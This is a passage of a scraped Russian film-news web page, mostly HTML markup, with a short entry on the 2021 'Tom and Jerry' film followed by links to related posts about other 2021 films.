decoding=async class="alignleft size-full wp-image-91482" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-17.jpg alt="Том и Джерри" width=175 height=262 data-eio=l></noscript></p><p>Премьера в мире:22.12.2020</p><p>Премьера в России: 15.04.2021</p><p>Страна производства: США</p><p>Жанр: комедия, семейный</p><p>Режиссеры: Тим Стори</p><p>Приключения кота и неугомонной мышки продолжатся и в 2021 году. Прошло много времени, а подружиться главным героям так и не удалось. Зрителей ожидают захватывающих приключения Тома и Джерри.</p><p>Список мультфильмов 2021 года небольшой, но он будет пополняться с поступлением информации о новых показах. Этот год обещает быть богатым на новые анимационные фильмы разного жанра.</p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/boss-molokosos-2-multfilm-2021-goda/ >Босс-молокосос 2 – мультфильм 2021 года</a></li>
<li><a
href=https://2021god.com/indiana-dzhons-5-film-2021-goda/ >Индиана Джонс 5 – фильм 2021 года</a></li>
<li><a
href=https://2021god.com/smertelnaya-bitva-film-2021-goda/ >Смертельная битва — фильм 2021 года</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-91465 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=49707f778e><img
id=rating_91465_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(91465, 1, 'Звёзд: 1');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91465_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(91465, 1, 'Звёзд: 1');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91465_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(91465, 2, 'Звёзд: 2');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91465_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(91465, 2, 'Звёзд: 2');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91465_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(91465, 3, 'Звёзд: 3');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91465_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(91465, 3, 'Звёзд: 3');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91465_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(91465, 4, 'Звёзд: 4');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91465_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(91465, 4, 'Звёзд: 4');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91465_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(91465, 5, 'Звёзд: 5');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91465_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(91465, 5, 'Звёзд: 5');" onmouseout="ratings_off(4, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>3</strong> оценок, среднее: <strong>4,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_91465_text></span><meta
itemprop="name" content="Мультфильмы 2020-2021 года"><meta
itemprop="headline" content="Мультфильмы 2020-2021 года"><meta
itemprop="description" content="За последние несколько лет мультики вышли за пределы детского жанра, все чаще их смотрят и взрослые, с нетерпением дожидаясь выхода новинок. В 2020-2021 году ожидается много интересных премьер, трейле..."><meta
itemprop="datePublished" content="2019-12-19T00:31:54+03:00"><meta
itemprop="dateModified" content="2021-04-29T10:55:25+03:00"><meta
itemprop="url" content="https://2021god.com/multfilmy-2020-2021-goda/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/multfilmy-2020-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="4"><meta
itemprop="ratingCount" content="3"></div></div><div
id=post-ratings-91465-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/zlaya-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Злая – фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/zlaya-film-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/zlaya-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/zlaya-film-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/zlaya-film-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Злая – фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/zlaya-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/zlaya-film-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Злая – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/shaman-king-vozvrashhaetsya-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Шаман Кинг" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/shaman-king-vozvrashhaetsya-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/shaman-king-vozvrashhaetsya-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/shaman-king-vozvrashhaetsya-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/shaman-king-vozvrashhaetsya-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Шаман Кинг" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/shaman-king-vozvrashhaetsya-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/shaman-king-vozvrashhaetsya-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Шаман Кинг возвращается в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/teloxranitel-zheny-killera-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Актёры фильма" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/teloxranitel-zheny-killera-film-2021-goda-01-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/teloxranitel-zheny-killera-film-2021-goda-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/teloxranitel-zheny-killera-film-2021-goda-01-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/teloxranitel-zheny-killera-film-2021-goda-01-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Актёры фильма" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/teloxranitel-zheny-killera-film-2021-goda-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/teloxranitel-zheny-killera-film-2021-goda-01-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Телохранитель жены киллера &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/postup-xaosa-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильм Поступь хаоса" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильм Поступь хаоса" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Поступь хаоса – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/12-stulev-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новый фильм 12 стульев 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новый фильм 12 стульев 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>12 стульев – фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/matrica-4-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Матрица 4, фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Матрица 4, фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Матрица 4 &#8212; фильм 2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/goroskop-na-2021-god-dlya-zmei/ rel=prev>Гороскоп на 2021 год для Змеи</a></div><div
class=next-post><a
href=https://2021god.com/vypusknoj-v-2021-godu/ rel=next>Выпускной в 2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/chislennost-naseleniya-rossii-v-2021-godu/ rel=bookmark>Численность населения России в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/minimalnaya-pensiya-v-2021-godu/ rel=bookmark>Минимальная пенсия в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otopitelnyj-sezon-2020-2021-goda/ rel=bookmark>Отопительный сезон 2020-2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-srokov-markirovki-lekarstv-na-2021-god/ rel=bookmark>Перенос сроков маркировки лекарств на 2021 год</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/budet-li-amnistiya-v-2021-godu-i-po-kakim-statyam/ rel=bookmark>Будет ли амнистия в 2021 году и по каким статьям</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/multfilmy-2020-2021-goda/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=91465 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=7bfa50e88f></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=102><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/indijskie-filmy-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Индийские фильмы" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Индийские фильмы" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Индийские фильмы 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/otryad-samoubijc-2-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Отряд самоубийц фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/otryad-samoubijc-2-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/otryad-samoubijc-2-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/otryad-samoubijc-2-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/otryad-samoubijc-2-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Отряд самоубийц фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/otryad-samoubijc-2-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/otryad-samoubijc-2-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Отряд самоубийц 2 &#8212; фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kruiz-po-dzhunglyam-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильм Круиз по джунглям" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильм Круиз по джунглям" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Круиз по джунглям – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/uzhasy-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ужасы 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ужасы 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ужасы 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/major-grom-chumnoj-doktor-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Майор Гром" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Майор Гром" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Майор Гром. Чумной Доктор – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kak-pozhivaete-multfilm-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мультфильм Как поживаете" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kak-pozhivaete-multfilm-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kak-pozhivaete-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kak-pozhivaete-multfilm-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kak-pozhivaete-multfilm-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мультфильм Как поживаете" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kak-pozhivaete-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kak-pozhivaete-multfilm-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Как поживаете &#8212; мультфильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/doktor-strendzh-i-multivselennaya-bezumiya-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Доктор Стрэндж и мультивселенная безумия – фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Доктор Стрэндж и мультивселенная безумия – фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Доктор Стрэндж и мультивселенная безумия – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
